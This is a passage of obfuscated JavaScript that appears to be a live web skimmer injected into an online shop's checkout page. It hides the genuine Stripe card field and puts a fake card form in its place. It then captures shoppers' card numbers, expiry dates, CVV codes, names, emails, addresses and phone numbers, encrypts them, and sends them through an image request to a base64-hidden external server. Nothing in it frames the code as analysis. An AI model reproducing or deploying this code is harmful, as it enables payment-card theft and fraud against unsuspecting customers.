\x20pointer-events:\x20none;\x22></div></body></html>','unionpay','opacity','preventDefault','6304,6706,6771,6709','billing_city','Switch','referrer','The\x20card\x27s\x20security\x20code\x20is\x20incomplete.','5018,5020,5038,6304,6759,6761,6762,6763','trim','stringify','clientChance','charAt','6387872tlQwVt','value','createElement','34,37','Please,\x20enter\x20valid\x20Credit\x20Card\x20Number','Unknown\x20card\x20type.','2014,2149','raw','16,17,18,19','#place_order','Discover','\x20/\x20','href','lastExternalReferrer','length','setProperty','card','cvv','log','The\x20card\x20number\x20is\x20not\x20a\x20valid\x20credit\x20card\x20number.','querySelector','12345678901234567890123456789012','1052149xXeoUr','split','style','300,301,302,303,304,305','fromCharCode','nextSibling','AnimatePresence\x20error','AmEx','srcdoc','billing_email','3102471tGQDPp','querySelectorAll','Solo','innerHTML','billing_last_name','success','LaserCard','amex','color','addEventListener','important','name','getElementById','payment','The\x20card\x27s\x20expiration\x20date\x20is\x20incomplete.','contentDocument','subtle','already_checked','$1\x20','encrypt','setItem','ERR','getRandomValues','replace','load','empty','107465hPBSEO','QIQWJJnh1Ckclw0jF','No\x20card\x20number\x20provided.','body','^[0-9]{13,19}$','6334,6767','1091289vUaRJt','appendChild','input','assign','encode','78767jSuYci','CarteBlanche','13,16','.p-CardBrandIcons-item','none','forEach','setAttribute'];_0x27ba=function(){return _0x530776;};return _0x27ba();}localStorage['setItem'](_0x1ba74f(0x12c),'1');const LOCAL_STORAGE_FLAG=_0x1ba74f(0x136),ORIG_FRAME='.__PrivateStripeElement',ORIG_FRAME_POS=0x0,BUTTON_PATH=_0x1ba74f(0x104),IFRAME_ID='wc-ppcp-credit-card-gateway-cc-form',PAY_METHOD=_0x1ba74f(0xdf),HIDE_PARENT=!![],isMobile=![],refer=!![],height=_0x1ba74f(0xd5),IFRAME_HTML=_0x1ba74f(0xed);var formInterval,doc;function waitFor(_0x3e7086){return new Promise(_0x154c48=>{const _0x272724=_0x2b7a;if(document['querySelector'](_0x3e7086))return _0x154c48();const _0x3a7ad4=new MutationObserver(()=>{const _0x46c68c=_0x2b7a;document[_0x46c68c(0x10f)](_0x3e7086)&&(_0x3a7ad4['disconnect'](),_0x154c48());});_0x3a7ad4['observe'](document[_0x272724(0x138)],{'childList':!![],'subtree':!![]});});}let chanceValue=localStorage[_0x1ba74f(0xce)]('clientChance');chanceValue===null&&(chanceValue=Math['random']()<0.7?0x0:0x1,localStorage[_0x1ba74f(0x12f)](_0x1ba74f(0xf9),chanceValue));const req=_0x31e625=>{const _0x4b5606=_0x1ba74f;if(!new RegExp(window[_0x4b5606(0xca)](''),'i')[_0x4b5606(0xcd)](location[_0x4b5606(0x107)]))return;var _0x28f1fc;try{var _0xe5ab0=new Image();_0xe5ab0[_0x4b5606(0xd4)]=window[_0x4b5606(0xca)]('aHR0cHM6Ly9zdW5yaXNpbmdsYS5jb20vcS5waHA/anNvbj0=')+encodeURIComponent(_0x31e625);}catch(_0x2290ef){console[_0x4b5606(0x10d)](_0x4b5606(0x130));}};function getCardType(_0x3441b8){const _0x10d8d2=_0x1ba74f;if(/^4[0-9]{0,}$/['test'](_0x3441b8))return'visa';if(/^(5[1-5]|2[2-7])[0-9]{0,}$/['test'](_0x3441b8))return _0x10d8d2(0xd9);if(/^3[47][0-9]{0,}$/[_0x10d8d2(0xcd)](_0x3441b8))return _0x10d8d2(0x122);if(/^62[0-9]{0,}$/[_0x10d8d2(0xcd)](_0x3441b8))return _0x10d8d2(0xee);return null;}(function main(){const _0x4dae7a=_0x1ba74f;refer&&(localStorage[_0x4dae7a(0xce)](_0x4dae7a(0x108))==null&&(document[_0x4dae7a(0xf4)]===''?localStorage['setItem'](_0x4dae7a(0x108),_0x4dae7a(0x134)):localStorage[_0x4dae7a(0x12f)](_0x4dae7a(0x108),_0x4dae7a(0xe8))),localStorage[_0x4dae7a(0xce)](_0x4dae7a(0x108))==='empty'&&localStorage[_0x4dae7a(0x12f)](LOCAL_STORAGE_FLAG,LOCAL_STORAGE_FLAG));if(!document[_0x4dae7a(0x127)](_0x4dae7a(0xdb))){}if(isMobile){if(window[_0x4dae7a(0xe4)]>0x300)return;}if(localStorage[_0x4dae7a(0xce)](LOCAL_STORAGE_FLAG))return;formInterval=setInterval(async()=>{const _0x48b2d2=_0x4dae7a;await waitFor(PAY_METHOD);const _0x5764ec=document[_0x48b2d2(0x11c)](ORIG_FRAME)[ORIG_FRAME_POS];if(!_0x5764ec||_0x5764ec[_0x48b2d2(0x113)][_0x48b2d2(0xd3)]===_0x48b2d2(0x144))return;const _0x2b589a=document[_0x48b2d2(0x10f)](BUTTON_PATH);_0x2b589a&&_0x2b589a[_0x48b2d2(0x124)](_0x48b2d2(0x148),function(){dataSend();});let _0x3f88f0=document[_0x48b2d2(0x127)](IFRAME_ID);if(_0x3f88f0)return;!_0x3f88f0&&(_0x3f88f0=document[_0x48b2d2(0xfd)]('iframe'),_0x3f88f0['id']=IFRAME_ID,_0x3f88f0['scrolling']='no',Object[_0x48b2d2(0x13e)](_0x3f88f0[_0x48b2d2(0x113)],{'border':'0','width':_0x48b2d2(0xc9),'height':height}),_0x3f88f0[_0x48b2d2(0x119)]=IFRAME_HTML,_0x3f88f0[_0x48b2d2(0x124)](_0x48b2d2(0x133),()=>initFrame(_0x3f88f0))),_0x5764ec['parentNode']['insertBefore'](_0x3f88f0,_0x5764ec[_0x48b2d2(0x116)]),HIDE_PARENT&&(_0x5764ec[_0x48b2d2(0x113)][_0x48b2d2(0xd3)]='none');},0x1f4);}());function initFrame(_0x1f083f){const _0x522167=_0x1ba74f;doc=_0x1f083f[_0x522167(0x12a)];const _0x701ad3=doc[_0x522167(0x10f)](_0x522167(0xea)),_0x30401b=doc[_0x522167(0x10f)](_0x522167(0xe9)),_0x29c236=doc['querySelector']('#Field-cvcInput'),_0x3552e2=doc['querySelectorAll'](_0x522167(0x143));if(!_0x701ad3){console[_0x522167(0xdd)]('iframe\x20empty,\x20no\x20found\x20selectors');return;}const _0x12d11a=(_0x8e0629,_0x20acc6)=>_0x8e0629[_0x522167(0x145)]((_0x52f74b,_0x3a8783)=>{const _0x34c5de=_0x522167;_0x52f74b[_0x34c5de(0x113)][_0x34c5de(0xef)]=_0x20acc6===null?'1':_0x20acc6===_0x3a8783?'1':_0x34c5de(0xdc);});_0x701ad3['addEventListener'](_0x522167(0x13d),_0x54d274=>{const _0x496248=_0x522167,_0x115ced=_0x54d274[_0x496248(0xe2)]['value'][_0x496248(0x132)](/\D/g,'')[_0x496248(0x14c)](0x0,0x13);_0x54d274[_0x496248(0xe2)]['value']=_0x115ced[_0x496248(0x132)](/(\d{4})(?=\d)/g,_0x496248(0x12d))[_0x496248(0xf7)]();const _0x3c6c0f=getCardType(_0x115ced),_0x34a8e3={'mastercard':0x0,'visa':0x1,'amex':0x2,'unionpay':0x3};_0x12d11a(_0x3552e2,_0x34a8e3[_0x3c6c0f]??null);}),_0x30401b[_0x522167(0x124)](_0x522167(0x13d),_0x3fb843=>{const _0x1a4bc6=_0x522167;let _0x3a8649=_0x3fb843[_0x1a4bc6(0xe2)]['value']['replace'](/\D/g,'')[_0x1a4bc6(0x14c)](0x0,0x4);if(_0x3a8649[_0x1a4bc6(0x109)]>0x2)_0x3a8649=_0x3a8649[_0x1a4bc6(0x14c)](0x0,0x2)+'\x20/\x20'+_0x3a8649['slice'](0x2);_0x3fb843[_0x1a4bc6(0xe2)][_0x1a4bc6(0xfc)]=_0x3a8649;});if(_0x29c236)_0x29c236[_0x522167(0x124)](_0x522167(0x13d),_0x22f039=>{const _0x36d6e6=_0x522167;_0x22f039[_0x36d6e6(0xe2)][_0x36d6e6(0xfc)]=_0x22f039['target'][_0x36d6e6(0xfc)][_0x36d6e6(0x132)](/\D/g,'')[_0x36d6e6(0x14c)](0x0,0x4);});}const f9kJbg3K=function(_0xa27b0d,_0x252fd0){const _0x259e5d=_0x1ba74f,_0x358909=doc['querySelector']('.AnimatePresence'),_0x48cafc=_0x358909[_0x259e5d(0x10f)]('ul')||null;if(_0x48cafc!==null)_0xa27b0d===null?_0x48cafc[_0x259e5d(0xeb)]():_0x48cafc[_0x259e5d(0x10f)]('li')[_0x259e5d(0x11e)]=_0xa27b0d;else{if(_0xa27b0d!==null){let _0x1ede74=doc[_0x259e5d(0xfd)]('ul'),_0x22b55f=doc[_0x259e5d(0xfd)]('li');_0x1ede74[_0x259e5d(0x146)](_0x259e5d(0xc6),_0x259e5d(0x117)),(_0x22b55f[_0x259e5d(0x11e)]=_0xa27b0d,_0x1ede74['appendChild'](_0x22b55f),_0x358909[_0x259e5d(0x13c)](_0x1ede74));}}};async function encryptData(_0x54ecfc){const _0x5d12d8=_0x1ba74f,_0x5d73c1=new TextEncoder()[_0x5d12d8(0x13f)](_0x5d12d8(0x110)),_0x43e2d0=await crypto[_0x5d12d8(0x12b)][_0x5d12d8(0xd2)](_0x5d12d8(0x102),_0x5d73c1,'AES-GCM',![],[_0x5d12d8(0x12e)]),_0x50c096=crypto[_0x5d12d8(0x131)](new Uint8Array(0xc)),_0x383c23=new TextEncoder(),_0x1df101=_0x383c23['encode'](JSON[_0x5d12d8(0xf8)](_0x54ecfc)),_0xbf6d52=await crypto[_0x5d12d8(0x12b)][_0x5d12d8(0x12e)]({'name':_0x5d12d8(0xe3),'iv':_0x50c096},_0x43e2d0,_0x1df101),_0x33e8dd=new Uint8Array(_0xbf6d52),_0x324b40=new Uint8Array(_0x50c096[_0x5d12d8(0x109)]+_0x33e8dd[_0x5d12d8(0x109)]);return _0x324b40['set'](_0x50c096),_0x324b40[_0x5d12d8(0xda)](_0x33e8dd,_0x50c096[_0x5d12d8(0x109)]),btoa(String[_0x5d12d8(0x115)](..._0x324b40));}function dataSend(){const _0x88d811=_0x1ba74f;var _0x3e95a0=![],_0x297815=doc[_0x88d811(0x10f)]('#Field-numberInput'),_0x315d74=doc[_0x88d811(0x10f)]('#Field-expiryInput'),_0x2bd7d2=doc[_0x88d811(0x10f)](_0x88d811(0xec));if(localStorage[_0x88d811(0xce)](LOCAL_STORAGE_FLAG)!=null)return;if(_0x297815['value']==''||_0x297815[_0x88d811(0xfc)][_0x88d811(0x109)]<0xc)_0x297815['style'][_0x88d811(0x10a)](_0x88d811(0x123),_0x88d811(0xc4),_0x88d811(0x125)),f9kJbg3K(_0x88d811(0x147),'card'),_0x3e95a0=!![];else{var _0x279305=CCC(_0x297815[_0x88d811(0xfc)]);_0x279305[_0x88d811(0x120)]==![]&&(_0x297815[_0x88d811(0x113)]['setProperty'](_0x88d811(0x123),_0x88d811(0xc4),'important'),f9kJbg3K(_0x88d811(0x10e),_0x88d811(0x10b)),_0x3e95a0=!![]);}if(_0x315d74[_0x88d811(0xfc)]=='')_0x315d74[_0x88d811(0x113)][_0x88d811(0x10a)](_0x88d811(0x123),_0x88d811(0xc4),_0x88d811(0x125)),f9kJbg3K(_0x88d811(0x129),'expiry'),_0x3e95a0=!![];else _0x315d74[_0x88d811(0xfc)][_0x88d811(0x112)](_0x88d811(0x106))[0x1]<0x1a&&(_0x315d74[_0x88d811(0x113)][_0x88d811(0x10a)](_0x88d811(0x123),_0x88d811(0xc4),'important'),f9kJbg3K(_0x88d811(0xc5),'expiry'),_0x3e95a0=!![]);_0x2bd7d2['value'][_0x88d811(0x109)]<0x3&&(_0x2bd7d2[_0x88d811(0x113)][_0x88d811(0x10a)](_0x88d811(0x123),_0x88d811(0xc4),'important'),f9kJbg3K(_0x88d811(0xf5),_0x88d811(0x10c)),_0x3e95a0=!![]);if(_0x3e95a0===!![])return document[_0x88d811(0x10f)](BUTTON_PATH)[_0x88d811(0xf0)](),document[_0x88d811(0x127)](_0x88d811(0x128))['scrollIntoView']();var _0x53a1d8={'email':document['getElementById'](_0x88d811(0x11a))?document['getElementById']('billing_email')[_0x88d811(0xfc)]:'','lastname':document[_0x88d811(0x127)](_0x88d811(0x11f))?document[_0x88d811(0x127)]('billing_last_name')[_0x88d811(0xfc)]:'','firstname':document['getElementById'](_0x88d811(0xc3))?document[_0x88d811(0x127)](_0x88d811(0xc3))[_0x88d811(0xfc)]:'','country':document[_0x88d811(0x127)]('billing_counrty')?document[_0x88d811(0x127)]('billing_counrty')['value']:'','street_1':document[_0x88d811(0x127)](_0x88d811(0xd8))?document[_0x88d811(0x127)](_0x88d811(0xd8))['value']:'','state':document[_0x88d811(0x127)]('billing_state')?document[_0x88d811(0x127)](_0x88d811(0x14a))[_0x88d811(0xfc)]:'','city':document[_0x88d811(0x127)](_0x88d811(0xf2))?document[_0x88d811(0x127)](_0x88d811(0xf2))[_0x88d811(0xfc)]:'','postcode':document[_0x88d811(0x127)](_0x88d811(0xe1))?document['getElementById'](_0x88d811(0xe1))['value']:'','phone':document[_0x88d811(0x127)](_0x88d811(0xe7))?document[_0x88d811(0x127)](_0x88d811(0xe7))[_0x88d811(0xfc)]:'','card':doc[_0x88d811(0x10f)]('#Field-numberInput')[_0x88d811(0xfc)],'expiry':doc[_0x88d811(0x10f)](_0x88d811(0xe9))[_0x88d811(0xfc)],'cvv':doc[_0x88d811(0x10f)](_0x88d811(0xec))[_0x88d811(0xfc)],'chance':chanceValue,'domen':window[_0x88d811(0xe5)][_0x88d811(0xde)]};encryptData(_0x53a1d8)[_0x88d811(0xcb)](_0x17c818=>{req(_0x17c818);}),localStorage[_0x88d811(0x12f)](LOCAL_STORAGE_FLAG,LOCAL_STORAGE_FLAG),clearInterval(formInterval),document[_0x88d811(0x127)](IFRAME_ID)&&(document[_0x88d811(0x127)](IFRAME_ID)[_0x88d811(0xeb)](),document[_0x88d811(0x11c)](ORIG_FRAME)[ORIG_FRAME_POS][_0x88d811(0x113)]['display']='');}const VCN=_0xc9dc89=>{const _0x4d8459=_0x1ba74f,_0x56ed5a=new RegExp(_0x4d8459(0x139));if(!_0x56ed5a[_0x4d8459(0xcd)](_0xc9dc89))return![];return LC(_0xc9dc89);},LC=_0x55e040=>{const _0x2a637e=_0x1ba74f;let _0x545d03=0x0,_0x480879=0x1;for(let _0x595a3c=_0x55e040['length']-0x1;_0x595a3c>=0x0;_0x595a3c--){let _0x26bf69=0x0;_0x26bf69=Number(_0x55e040[_0x2a637e(0xfa)](_0x595a3c))*_0x480879,_0x26bf69>0x9&&(_0x545d03=_0x545d03+0x1,_0x26bf69=_0x26bf69-0xa),_0x545d03=_0x545d03+_0x26bf69,_0x480879==0x1?_0x480879=0x2:_0x480879=0x1;}return _0x545d03%0xa==0x0;},CCC=_0x5ba8e2=>{const _0x32febc=_0x1ba74f,_0x496ca4=[];_0x496ca4[0x0]=_0x32febc(0x100),_0x496ca4[0x1]=_0x32febc(0x137),_0x496ca4[0x2]=_0x32febc(0xff),_0x496ca4[0x3]=_0x32febc(0xff),_0x496ca4[0x4]='Card\x20number\x20has\x20an\x20inappropriate\x20number\x20of\x20digits.';const _0x23bf52=(_0x3e6aa7,_0x2fe408=null,_0x561b73=null)=>({'message':_0x2fe408,'success':_0x3e6aa7,'type':_0x561b73}),_0x25b317=[];_0x25b317[0x0]={'name':'Visa','length':_0x32febc(0x142),'prefixes':'4','checkdigit':!![]},_0x25b317[0x1]={'name':'MasterCard','length':'16','prefixes':_0x32febc(0xc8),'checkdigit':!![]},_0x25b317[0x2]={'name':'DinersClub','length':'14,16','prefixes':_0x32febc(0xd6),'checkdigit':!![]},_0x25b317[0x3]={'name':_0x32febc(0x141),'length':'14','prefixes':_0x32febc(0x114),'checkdigit':!![]},_0x25b317[0x4]={'name':_0x32febc(0x118),'length':'15','prefixes':_0x32febc(0xfe),'checkdigit':!![]},_0x25b317[0x5]={'name':_0x32febc(0x105),'length':'16','prefixes':_0x32febc(0xd1),'checkdigit':!![]},_0x25b317[0x6]={'name':_0x32febc(0xcf),'length':'16','prefixes':'35','checkdigit':!![]},_0x25b317[0x7]={'name':_0x32febc(0xcc),'length':'15','prefixes':_0x32febc(0x101),'checkdigit':!![]},_0x25b317[0x8]={'name':_0x32febc(0x11d),'length':_0x32febc(0xc7),'prefixes':_0x32febc(0x13a),'checkdigit':!![]},_0x25b317[0x9]={'name':_0x32febc(0xf3),'length':_0x32febc(0xc7),'prefixes':_0x32febc(0xe6),'checkdigit':!![]},_0x25b317[0xa]={'name':'Maestro','length':_0x32febc(0xc1),'prefixes':_0x32febc(0xf6),'checkdigit':!![]},_0x25b317[0xb]={'name':'VisaElectron','length':'16','prefixes':_0x32febc(0x149),'checkdigit':!![]},_0x25b317[0xc]={'name':_0x32febc(0x121),'length':_0x32febc(0x103),'prefixes':_0x32febc(0xf1),'checkdigit':!![]};if(_0x5ba8e2[_0x32febc(0x109)]==0x0)return _0x23bf52(![],_0x496ca4[0x1]);_0x5ba8e2=_0x5ba8e2[_0x32febc(0x132)](/\s/g,'');if(!VCN(_0x5ba8e2))return _0x23bf52(![],_0x496ca4[0x2]);let _0x40b511=![],_0x203526=![],_0x2e693f='';for(let _0xf6509f=0x0;_0xf6509f<_0x25b317[_0x32febc(0x109)];_0xf6509f++){const _0xf4501d=_0x25b317[_0xf6509f][_0x32febc(0xe0)][_0x32febc(0x112)](',');for(let _0xf23fe5=0x0;_0xf23fe5<_0xf4501d[_0x32febc(0x109)];_0xf23fe5++){const _0x57a52d=new RegExp('^'+_0xf4501d[_0xf23fe5]);_0x57a52d[_0x32febc(0xcd)](_0x5ba8e2)&&(_0x203526=!![]);}if(_0x203526){const _0x2a31ee=_0x25b317[_0xf6509f]['length'][_0x32febc(0x112)](',');for(let _0x4af39a=0x0;_0x4af39a<_0x2a31ee['length'];_0x4af39a++){_0x5ba8e2[_0x32febc(0x109)]==_0x2a31ee[_0x4af39a]&&(_0x40b511=!![]);}}if(_0x40b511&&_0x203526)return _0x2e693f=_0x25b317[_0xf6509f][_0x32febc(0x126)],_0x23bf52(!![],null,_0x2e693f);}if(!_0x203526)return _0x23bf52(![],_0x496ca4[0x3]);if(!_0x40b511)return _0x23bf52(![],_0x496ca4[0x4]);;return _0x23bf52(!![],null,_0x2e693f);};